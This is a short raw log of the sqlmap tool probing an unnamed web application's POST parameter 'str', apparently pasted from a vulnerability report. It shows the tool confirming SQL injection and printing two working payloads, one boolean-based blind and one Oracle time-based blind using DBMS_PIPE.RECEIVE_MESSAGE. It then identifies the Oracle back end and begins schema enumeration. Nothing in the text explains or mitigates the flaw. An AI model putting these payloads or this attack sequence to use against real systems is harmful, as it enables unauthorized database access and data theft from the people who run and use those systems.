 [15:06:50] [INFO] testing 'Oracle AND time-based blind'
[15:07:50] [INFO] POST parameter 'str' seems to be 'Oracle AND time-based blind' injectable
[15:07:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:07:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
POST parameter 'str' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: POST
Parameter: str
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: date=1410850642000&nowPage=1&str=e%' AND 1355=1355 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: date=1410850642000&nowPage=1&str=e%' AND 7722=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(80)||
CHR(67)||CHR(103),5) AND '%'='
---
[15:08:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:08:05] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to
database names on other DBMSes